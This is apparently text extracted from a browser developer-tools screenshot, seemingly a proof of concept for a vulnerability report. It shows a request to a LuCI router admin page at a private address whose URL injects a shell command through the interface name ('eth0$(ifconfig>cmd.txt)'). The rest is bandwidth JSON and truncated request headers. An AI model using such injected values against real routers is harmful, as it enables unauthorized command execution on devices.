 192.168.152.106/cgi-bin/luci/;s
不安全
192.168.152.106/cgi-bin/luci/;stok=48d848d22020211400aa0e269323a792/admin/status/realtime/bandwidth_status/eth0$(ifconfig>cmd.txt)
k
Responsive ▼ 966 × 920 100% ▼ No throttling ▼
Console Elements Sources Network Application Performance Memory Security Lighthouse »
Preserve log Disable cache No throttling ▼
Filter Hide data URLs All XHR JS CSS Img Media Font Doc WS Manifest Other Has blocked cookies
Blocked Requests
20 ms 40 ms 60 ms 80 ms 100 ms 120 ms 140 ms 160 ms 180 ms 200 ms 220 ms 240 ms 260 ms
[[ 1621920044, 459756, 4209, 688771, 2922 ],[ 1621920045, 460662, 4212, 689115, 2925 ],[ 1621920046, 460722, 4213, 689175, 2926 ],[
1621920047, 460782, 4214, 689235, 2927 ],[ 1621920048, 460842, 4215, 689295, 2928 ],[ 1621920049, 460902, 4216, 689355, 2929 ],[
1621920050, 460962, 4217, 689415, 2930 ],[ 1621920051, 461022, 4218, 689475, 2931 ],[ 1621920052, 461082, 4219, 689535, 2932 ],[
1621920053, 461142, 4220, 689595, 2933 ],[ 1621920225, 474791, 4381, 710426, 3076 ],[ 1621920226, 475797, 4386, 711069, 3081 ],[
1621920227, 475857, 4387, 711129, 3082 ],[ 1621920228, 475917, 4388, 711189, 3083 ],[ 1621920229, 475977, 4389, 711249, 3084 ],[
1621920230, 476037, 4390, 711309, 3085 ],[ 1621920231, 476097, 4391, 711369, 3086 ],[ 1621920232, 476484, 4395, 712241, 3089 ],[
1621920233, 476544, 4396, 712301, 3090 ],[ 1621920234, 476604, 4397, 712361, 3091 ],[ 1621920442, 495838, 4597, 813534, 3282 ],[
1621920443, 496881, 4602, 813938, 3286 ],[ 1621920444, 497001, 4604, 814058, 3288 ],[ 1621920445, 497121, 4606, 814178, 3290 ],[
1621920446, 497241, 4608, 814298, 3292 ],[ 1621920447, 497361, 4610, 814418, 3294 ],[ 1621920448, 497481, 4612, 814538, 3296 ],[
1621920449, 497601, 4614, 814658, 3298 ],[ 1621920450, 497721, 4616, 814778, 3300 ],[ 1621920451, 497781, 4617, 814838, 3301 ],[
1621920603, 560284, 5159, 1437421, 3965 ],[ 1621920604, 560524, 5163, 1438993, 3968 ],[ 1621920605, 560790, 5167, 1439259, 3972 ],[
1621920606, 560970, 5170, 1439439, 3975 ],[ 1621920607, 561150, 5173, 1439619, 3978 ],[ 1621920608, 561330, 5176, 1439799, 3981 ],[
1621920609, 561510, 5179, 1439979, 3984 ],[ 1621920610, 561690, 5182, 1440159, 3987 ],[ 1621920611, 561870, 5185, 1440339, 3990 ],[
1621920612, 562050, 5188, 1440519, 3993 ],[ 1621920613, 562230, 5191, 1440699, 3996 ],[ 1621922657, 583552, 5421, 1486049, 4186 ],[
1621922658, 583732, 5424, 1486169, 4188 ],[ 1621922659, 583852, 5426, 1486289, 4190 ],[ 1621922660, 584718, 5431, 1486812, 4194 ],[
1621922661, 584838, 5433, 1486932, 4196 ],[ 1621922662, 584958, 5435, 1487052, 4198 ],[ 1621922663, 585078, 5437, 1487172, 4200 ],[
1621922664, 585198, 5439, 1487292, 4202 ],[ 1621922665, 585318, 5441, 1487412, 4204 ],[ 1621922666, 585438, 5443, 1487532, 4206 ],[
1621922667, 585558, 5445, 1487652, 4208 ]]
Name
eth0$(ifconfig%3ecmd.txt)
bar.html
bar.css
bar.js
Open in new tab
Clear browser cache
Clear browser cookies
Copy
Block request URL
Block request domain
Sort By
Header Options
Save all as HAR with content
Save as...
Copy link address
Copy request headers
Copy response headers
Copy response
Copy as PowerShell
Copy as fetch
Copy as Node.js fetch
Copy as cURL (cmd)
Copy as cURL (bash)
Copy all as PowerShell
Copy all as fetch
Copy all as Node.js fetch
Copy all as cURL (cmd)
Copy all as cURL (bash)
Copy all as HAR
Headers Preview Response Initiator Timing Cookies
General
Response Headers View source
Cache-Control: no-cache
Connection: Keep-Alive
Content-Type: application/json
: timeout=20
coding: chunked
ders View source
xt/html,application/xhtml+xml,application/xml;q=0.9,imag
age/webp,image/apng,*/*;q=0.8,application/signed-exchang
0.9
oding: gzip, deflate
nguage: en,zh-CN;q=0.9,zh;q=0.8,en-US;q=0.7
trol: no-cache
n: keep-alive
sauth=67fd865633d6b6aea31579d051b5944f
168.152.106
o-cache
nsecure-Requests: 1
t: Mozilla/5.0 (Linux; Android 6.0; Nexus 5 Build/MRA58N)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212 Mobile
Safari/537.36
4 requests 7.9 kB transferred 7.7 kB resources Finish: 211 ms DOMCont
Console What's New